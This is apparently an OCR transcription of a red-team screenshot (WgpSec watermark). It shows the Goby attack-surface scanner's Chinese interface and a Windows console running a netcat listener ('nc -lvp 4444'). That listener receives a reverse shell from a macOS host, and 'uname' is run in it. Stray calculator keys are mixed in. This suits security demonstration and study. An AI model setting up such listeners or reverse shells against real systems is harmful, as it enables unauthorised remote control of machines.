 Goby - Attack surface mapping
« 返回
资产
搜索
登录
172.16.214.4
2 资产, 0 漏洞
端口
80,
组件
协议
http,
MAC地址
-
Host
-
B
172.16.0.0
C
172.16.214.0
网站截图
-
PHP
Nginx
-
-
0
AC
+/-
%
÷
7
8
9
×
4
5
6
−
1
2
3
+
0
.
=
IP
名称
C:\Windows\System32\cmd.exe - nc  -lvp 4444
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\teamssix\Downloads\netcat-win32-1.12>nc -lvp 4444
listening on [any] 4444 ...
172.16.214.1: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.214.4] from (UNKNOWN) [172.16.214.1] 62126: NO_DATA
sh: no job control in this shell
sh-3.2$ uname
Darwin
sh-3.2$ _
WgpSec狼组安全团队
Red Team
«